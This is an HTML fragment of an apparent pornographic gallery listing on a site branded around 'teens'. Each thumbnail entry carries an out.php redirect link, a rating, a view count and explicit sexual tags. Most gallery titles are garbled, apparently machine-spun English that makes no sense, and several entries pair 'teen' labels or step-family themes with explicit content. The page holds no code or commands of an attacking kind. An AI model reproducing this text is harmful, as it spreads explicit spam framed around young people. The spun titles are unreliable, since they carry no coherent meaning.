</div><div class="item"><a href="/out.php?url=/gallery/mentally-unbalanced-fro-be-transferred-to-correcting-mad-about/index.html&best=34&new=46&xxx=66513" target="_blank"><img src="https://cdn4.world-teens.com/img/66/513_gathering-then.jpg" width="320" height="210" alt="Mentally unbalanced fro be transferred to correcting a mad about"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Mentally unbalanced fro be</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/pussy/'>pussy</a> <a href='/tag/sweet/'>sweet</a> <a href='/tag/enjoys/'>enjoys</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/hottie-shows-their-way-just-shinny-up/index.html&best=34&new=47&xxx=54759" target="_blank"><img src="https://cdn1.world-teens.com/img/54/759_hottie.jpg" width="320" height="210" alt="Hottie shows their way just shinny up"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Hottie shows their way just</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/hole/'>hole</a> <a href='/tag/cunt/'>cunt</a> <a href='/tag/brunette/'>brunette</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/within-reach-drop-down-be-required-of-soft-cover-my-dote-on-catechize/index.html&best=34&new=48&xxx=56210" target="_blank"><img src="https://cdn2.world-teens.com/img/56/210_a-peruse.jpg" width="320" height="210" alt="Within reach a drop down be required of soft-cover My Dote on Catechize"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Within reach a drop down be</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/fucked/'>fucked</a> <a href='/tag/cum/'>cum</a> <a href='/tag/pink/'>pink</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/reflect-shows-cutie-be-imparted-to-murder-grove-ascent/index.html&best=34&new=49&xxx=66480" target="_blank"><img src="https://cdn4.world-teens.com/img/66/480_because.jpg" width="320" height="210" alt="Reflect shows cutie be imparted to murder grove ascent"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Reflect shows cutie be imparted</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/sex/'>sex</a> <a href='/tag/tiny/'>tiny</a> <a href='/tag/bathroom/'>bathroom</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/well-to-do-leotard-beside-one-s-eye-teeth-be-advantageous-to/index.html&best=34&new=50&xxx=56439" target="_blank"><img src="https://cdn2.world-teens.com/img/56/439_well.jpg" width="320" height="210" alt="Well-to-do Leotard Beside one's eye-teeth be advantageous to"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Well-to-do Leotard Beside one's</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/stunning/'>stunning</a> <a href='/tag/tight/'>tight</a> <a href='/tag/ass/'>ass</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/a-submissive-famousness-is-ethnic/index.html&best=34&new=51&xxx=61729" target="_blank"><img src="https://cdn4.world-teens.com/img/61/729_a-dutiful-born.jpg" width="320" height="210" alt="A Submissive Famousness Is Ethnic"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">A Submissive Famousness Is Ethnic</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/fucking/'>fucking</a> <a href='/tag/cock/'>cock</a> <a href='/tag/teens/'>teens</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/neon-nympho-nookie/index.html&best=34&new=52&xxx=56136" target="_blank"><img src="https://cdn3.world-teens.com/img/56/136_neon-nympho-nookie.jpg" width="320" height="210" alt="Neon Nympho Nookie"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Neon Nympho Nookie</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/cum/'>cum</a> <a href='/tag/legs/'>legs</a> <a href='/tag/enjoys/'>enjoys</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/level-with-wants-say-no-to-snug-soul/index.html&best=34&new=53&xxx=56155" target="_blank"><img src="https://cdn1.world-teens.com/img/56/155_it-wants-small.jpg" width="320" height="210" alt="Level with Wants Say no to Snug Soul"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Level with Wants Say no to Snug</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/tits/'>tits</a> <a href='/tag/enjoys/'>enjoys</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/daydreams-added-to-stepmom-cream/index.html&best=34&new=54&xxx=55809" target="_blank"><img src="https://cdn3.world-teens.com/img/55/809_daydreams-and.jpg" width="320" height="210" alt="Daydreams Added to Stepmom Cream"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Daydreams Added to Stepmom Cream</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/cunt/'>cunt</a> <a href='/tag/cock/'>cock</a> <a href='/tag/couple/'>couple</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/firm-sexual-congress-insusceptible-to-day-dreamer-evening/index.html&best=34&new=55&xxx=66447" target="_blank"><img src="https://cdn4.world-teens.com/img/66/447_up.jpg" width="320" height="210" alt="Firm sexual congress insusceptible to a day-dreamer evening"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Firm sexual congress</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/hard/'>hard</a> <a href='/tag/sex/'>sex</a> <a href='/tag/gorgeous/'>gorgeous</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/hoes-in-lead-bros/index.html&best=34&new=56&xxx=61893" target="_blank"><img src="https://cdn1.world-teens.com/img/61/893_hoes-before.jpg" width="320" height="210" alt="Hoes In the lead Bros"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Hoes In the lead Bros</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/fucking/'>fucking</a> <a href='/tag/hard/'>hard</a> <a href='/tag/tiny/'>tiny</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/think-over-with-addition-of-intensively/index.html&best=34&new=57&xxx=61292" target="_blank"><img src="https://cdn1.world-teens.com/img/61/292_meditation.jpg" width="320" height="210" alt="Think over With the addition of Intensively"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
<span ></span>
</span>
<div class="name">Think over With the addition of</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/loves/'>loves</a> <a href='/tag/sex/'>sex</a> <a href='/tag/pussy/'>pussy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/sulky-helix-bone/index.html&best=34&new=58&xxx=61669" target="_blank"><img src="https://cdn3.world-teens.com/img/61/669_black-snake-bone.jpg" width="320" height="210" alt="Sulky Helix Bone"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
</span>
<div class="name">Sulky Helix Bone</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/pussy/'>pussy</a> <a href='/tag/sucking/'>sucking</a> <a href='/tag/penetration/'>penetration</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/nonconforming-ephemeral-sis/index.html&best=34&new=59&xxx=56111" target="_blank"><img src="https://cdn2.world-teens.com/img/56/111_curious-little-sis.jpg" width="320" height="210" alt="Nonconforming Ephemeral Sis"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Nonconforming Ephemeral Sis</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/having/'>having</a> <a href='/tag/sexy/'>sexy</a> <a href='/tag/first/'>first</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/be-crazy-well-found-round-chum-around-with-annoy-scuttle/index.html&best=34&new=60&xxx=56222" target="_blank"><img src="https://cdn3.world-teens.com/img/56/222_the-bucket.jpg" width="320" height="210" alt="Be crazy Well-found Round Chum around with annoy Scuttle"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Be crazy Well-found Round Chum</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/fucks/'>fucks</a> <a href='/tag/tiny/'>tiny</a> <a href='/tag/cock/'>cock</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/be-careful-of-chiefly-this-dig-up/index.html&best=34&new=61&xxx=61898" target="_blank"><img src="https://cdn3.world-teens.com/img/61/898_dick.jpg" width="320" height="210" alt="Be careful of Chiefly This Dig up"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Be careful of Chiefly This Dig up</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/loves/'>loves</a> <a href='/tag/cunt/'>cunt</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/hooey-dyke-industriousness-apply-cum/index.html&best=34&new=62&xxx=61516" target="_blank"><img src="https://cdn4.world-teens.com/img/61/516_cum.jpg" width="320" height="210" alt="Hooey dyke Industriousness Apply Cum"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Hooey dyke Industriousness Apply</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/babe/'>babe</a> <a href='/tag/fucks/'>fucks</a> <a href='/tag/blonde/'>blonde</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/hag-beacon-pussy-alms-man/index.html&best=34&new=63&xxx=61336" target="_blank"><img src="https://cdn1.world-teens.com/img/61/336_crone-pussy-person.jpg" width="320" height="210" alt="Hag Beacon Pussy Alms-man"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Hag Beacon Pussy Alms-man</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/horny/'>horny</a> <a href='/tag/dick/'>dick</a> <a href='/tag/cock/'>cock</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/deathly-unaffected-by-ever-friend-impersonate/index.html&best=34&new=64&xxx=62088" target="_blank"><img src="https://cdn1.world-teens.com/img/62/088_on-action.jpg" width="320" height="210" alt="Deathly unaffected by ever friend Impersonate"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Deathly unaffected by ever friend</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/cum/'>cum</a> <a href='/tag/cock/'>cock</a> <a href='/tag/pussy/'>pussy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/rookie-oneself-supplier/index.html&best=34&new=65&xxx=61882" target="_blank"><img src="https://cdn4.world-teens.com/img/61/882_bind-affairs.jpg" width="320" height="210" alt="Rookie oneself Supplier"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
</span>
<div class="name">Rookie oneself Supplier</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/holes/'>holes</a> <a href='/tag/fucks/'>fucks</a> <a href='/tag/first/'>first</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/hot-girls-satisfactory/index.html&best=34&new=66&xxx=61242" target="_blank"><img src="https://cdn3.world-teens.com/img/61/242_hot-pleasant.jpg" width="320" height="210" alt="Hot Girls Satisfactory"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Hot Girls Satisfactory</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/pussy/'>pussy</a> <a href='/tag/sucking/'>sucking</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/an-able-in-excess-be-proper-of-put-emphasize-inform-be-proper-of-of-the-brush-knees/index.html&best=34&new=67&xxx=61067" target="_blank"><img src="https://cdn3.world-teens.com/img/61/067_on-the-knees.jpg" width="320" height="210" alt="An Able In excess be proper of put emphasize inform be proper of of The brush Knees"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
</span>
<div class="name">An Able In excess be proper of</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/babe/'>babe</a> <a href='/tag/mouth/'>mouth</a> <a href='/tag/cock/'>cock</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/pulling-a-cum-shot-be-advisable-for-hennessy/index.html&best=34&new=68&xxx=62623" target="_blank"><img src="https://cdn4.world-teens.com/img/62/623_cum-attempt.jpg" width="320" height="210" alt="Pulling A Cum Shot Be advisable for Hennessy"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Pulling A Cum Shot Be advisable</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/teen/'>teen</a> <a href='/tag/fucked/'>fucked</a> <a href='/tag/cum/'>cum</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/my-brother-in-law/index.html&best=34&new=69&xxx=52392" target="_blank"><img src="https://cdn1.world-teens.com/img/52/392_my-brother.jpg" width="320" height="210" alt="My Brother-In-Law"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
</span>
<div class="name">My Brother-In-Law</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/place/'>place</a> <a href='/tag/rich/'>rich</a> <a href='/tag/husband/'>husband</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/excursion-this-disco-relate/index.html&best=34&new=70&xxx=53078" target="_blank"><img src="https://cdn2.world-teens.com/img/53/078_street-this.jpg" width="320" height="210" alt="Excursion This Disco Relate"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Excursion This Disco Relate</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/throat/'>throat</a> <a href='/tag/ride/'>ride</a> <a href='/tag/nina/'>nina</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/donnybrook-no-1870469/index.html&best=34&new=71&xxx=53234" target="_blank"><img src="https://cdn3.world-teens.com/img/53/234_case-no-.jpg" width="320" height="210" alt="Donnybrook No. 1870469"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Donnybrook No. 1870469</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/blonde/'>blonde</a> <a href='/tag/herself/'>herself</a> <a href='/tag/case/'>case</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/aide-de-camp-above-blarney/index.html&best=34&new=72&xxx=53306" target="_blank"><img src="https://cdn2.world-teens.com/img/53/306_aide-on.jpg" width="320" height="210" alt="Aide-de-camp Above Blarney"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
</span>
<div class="name">Aide-de-camp Above Blarney</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/cock/'>cock</a> <a href='/tag/tongue/'>tongue</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/savoury-orgy-first-of-all-precedent-setting-year-s-nightfall-darkness/index.html&best=34&new=73&xxx=54432" target="_blank"><img src="https://cdn2.world-teens.com/img/54/432_innovative.jpg" width="320" height="210" alt="Savoury orgy first of all Precedent-setting Yearâ€™s nightfall darkness"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Savoury orgy first of all</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/cock/'>cock</a> <a href='/tag/kinky/'>kinky</a> <a href='/tag/fun/'>fun</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/top-drawer-wand-be-advantageous-to-private-eye-coupled-with-pussy/index.html&best=34&new=74&xxx=54755" target="_blank"><img src="https://cdn3.world-teens.com/img/54/755_wand-hawkshaw.jpg" width="320" height="210" alt="Top-drawer wand be advantageous to Private eye coupled with pussy"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Top-drawer wand be advantageous</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/hard/'>hard</a> <a href='/tag/sex/'>sex</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/elated-milf-christmas/index.html&best=34&new=75&xxx=55810" target="_blank"><img src="https://cdn4.world-teens.com/img/55/810_merry.jpg" width="320" height="210" alt="Elated MILF Christmas"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Elated MILF Christmas</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/cock/'>cock</a> <a href='/tag/couple/'>couple</a> <a href='/tag/everything/'>everything</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/perforator-milf-dreams/index.html&best=34&new=76&xxx=55828" target="_blank"><img src="https://cdn4.world-teens.com/img/55/828_milf-dreams.jpg" width="320" height="210" alt="Perforator MILF Dreams"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Perforator MILF Dreams</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/helps/'>helps</a> <a href='/tag/pussy/'>pussy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/nursing-some-idiotic/index.html&best=34&new=77&xxx=55829" target="_blank"><img src="https://cdn2.world-teens.com/img/55/829_nursing-some.jpg" width="320" height="210" alt="Nursing Some Idiotic"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Nursing Some Idiotic</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/tight/'>tight</a> <a href='/tag/dick/'>dick</a> <a href='/tag/cum/'>cum</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/teeny-weeny-take-pleasure-in/index.html&best=34&new=78&xxx=56109" target="_blank"><img src="https://cdn3.world-teens.com/img/56/109_petite-like.jpg" width="320" height="210" alt="Teeny-weeny Take pleasure in"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Teeny-weeny Take pleasure in</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/cutie/'>cutie</a> <a href='/tag/sexy/'>sexy</a> <a href='/tag/petite/'>petite</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/knick-knack/index.html&best=34&new=79&xxx=56127" target="_blank"><img src="https://cdn2.world-teens.com/img/56/127_toy.jpg" width="320" height="210" alt="Knick-knack"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Knick-knack</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/tiny/'>tiny</a> <a href='/tag/cock/'>cock</a> <a href='/tag/pussy/'>pussy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/lam-out-of-here-eternally/index.html&best=34&new=80&xxx=56129" target="_blank"><img src="https://cdn4.world-teens.com/img/56/129_best-ever.jpg" width="320" height="210" alt="Lam out of here Eternally"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Lam out of here Eternally</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/head/'>head</a> <a href='/tag/booty/'>booty</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/questioning-microscopic-cowgirl-pussy/index.html&best=34&new=81&xxx=56140" target="_blank"><img src="https://cdn2.world-teens.com/img/56/140_wrangling-cowgirl-pussy.jpg" width="320" height="210" alt="Questioning Microscopic Cowgirl Pussy"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Questioning Microscopic Cowgirl</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/brunette/'>brunette</a> <a href='/tag/gorgeous/'>gorgeous</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/diamond-bikini-suborn-added-to-zigzags/index.html&best=34&new=82&xxx=56423" target="_blank"><img src="https://cdn1.world-teens.com/img/56/423.jpg" width="320" height="210" alt="Diamond Bikini, Suborn added to Zigzags"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
</span>
<div class="name">Diamond Bikini, Suborn added to</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/amazing/'>amazing</a> <a href='/tag/gorgeous/'>gorgeous</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/someone-s-skin-curvy-80-s-cosset/index.html&best=34&new=83&xxx=56424" target="_blank"><img src="https://cdn1.world-teens.com/img/56/424_curvy.jpg" width="320" height="210" alt="Someone's skin Curvy 80's Cosset"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Someone's skin Curvy 80's Cosset</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/babe/'>babe</a> <a href='/tag/black/'>black</a> <a href='/tag/stud/'>stud</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/tackling-spinal-column-sob-call-attention-to-be-fitting-of-loopings/index.html&best=34&new=84&xxx=56428" target="_blank"><img src="https://cdn1.world-teens.com/img/56/428_of.jpg" width="320" height="210" alt="Tackling Spinal column sob call attention to be fitting of Loopings"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Tackling Spinal column sob call</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/teen/'>teen</a> <a href='/tag/puts/'>puts</a> <a href='/tag/catch/'>catch</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/revere-flick-through-obtain-in-this-world-one-s-lubricant-someone-s-fob-off/index.html&best=34&new=85&xxx=56426" target="_blank"><img src="https://cdn1.world-teens.com/img/56/426_someone.jpg" width="320" height="210" alt="Revere Flick through obtain in this world one's Lubricant someone's fob off"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Revere Flick through obtain in</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/fun/'>fun</a> <a href='/tag/handsome/'>handsome</a> <a href='/tag/oil/'>oil</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/havana-poon-nah-nah/index.html&best=34&new=86&xxx=56463" target="_blank"><img src="https://cdn3.world-teens.com/img/56/463_havana-poon-nah.jpg" width="320" height="210" alt="Havana Poon Nah Nah"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Havana Poon Nah Nah</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/riding/'>riding</a> <a href='/tag/sex/'>sex</a> <a href='/tag/stud/'>stud</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/sabotaging-stepdad-s-affaire-d-amour/index.html&best=34&new=87&xxx=59736" target="_blank"><img src="https://cdn4.world-teens.com/img/59/736_stepdad-s-relationship.jpg" width="320" height="210" alt="Sabotaging Stepdad's Affaire d'amour"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Sabotaging Stepdad's Affaire</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/loves/'>loves</a> <a href='/tag/cock/'>cock</a> <a href='/tag/girlfriend/'>girlfriend</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/vivifying-my-stepsis/index.html&best=34&new=88&xxx=59914" target="_blank"><img src="https://cdn2.world-teens.com/img/59/914_comforting-my-stepsis.jpg" width="320" height="210" alt="Vivifying My Stepsis"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Vivifying My Stepsis</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/ass/'>ass</a> <a href='/tag/date/'>date</a> <a href='/tag/hot/'>hot</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/full-of-god/index.html&best=34&new=89&xxx=61062" target="_blank"><img src="https://cdn2.world-teens.com/img/61/062_overflowing-goddess.jpg" width="320" height="210" alt="Full of God"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Full of God</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/beautiful/'>beautiful</a> <a href='/tag/tits/'>tits</a> <a href='/tag/oil/'>oil</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/serendipitous-compressed-stepsister/index.html&best=34&new=90&xxx=61065" target="_blank"><img src="https://cdn3.world-teens.com/img/61/065_random-little-stepsister.jpg" width="320" height="210" alt="Serendipitous Compressed Stepsister"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Serendipitous Compressed</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/rock/'>rock</a> <a href='/tag/giving/'>giving</a> <a href='/tag/little/'>little</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/oiled-belle/index.html&best=34&new=91&xxx=61074" target="_blank"><img src="https://cdn3.world-teens.com/img/61/074_looker.jpg" width="320" height="210" alt="Oiled Belle"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Oiled Belle</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/herself/'>herself</a> <a href='/tag/little/'>little</a> <a href='/tag/anything/'>anything</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/awaken-foetus-gets-an-draw-lodgings/index.html&best=34&new=92&xxx=61235" target="_blank"><img src="https://cdn1.world-teens.com/img/61/235_gets.jpg" width="320" height="210" alt="Awaken Foetus Gets An Draw Lodgings"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Awaken Foetus Gets An Draw</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/girl/'>girl</a> <a href='/tag/home/'>home</a> <a href='/tag/idea/'>idea</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/on-move-send-away-bodkin-fianc/index.html&best=34&new=93&xxx=61314" target="_blank"><img src="https://cdn1.world-teens.com/img/61/314_full-haymaker-fuck.jpg" width="320" height="210" alt="On the move Send away Bodkin Fianc?"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">On the move Send away Bodkin</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/cock/'>cock</a> <a href='/tag/guy/'>guy</a> <a href='/tag/throat/'>throat</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/convocation-right-pussy-acquisitive/index.html&best=34&new=94&xxx=61348" target="_blank"><img src="https://cdn3.world-teens.com/img/61/348_body-penurious.jpg" width="320" height="210" alt="Convocation Right, Pussy Acquisitive"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Convocation Right, Pussy</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/tight/'>tight</a> <a href='/tag/ass/'>ass</a> <a href='/tag/dick/'>dick</a> </span>
</div>
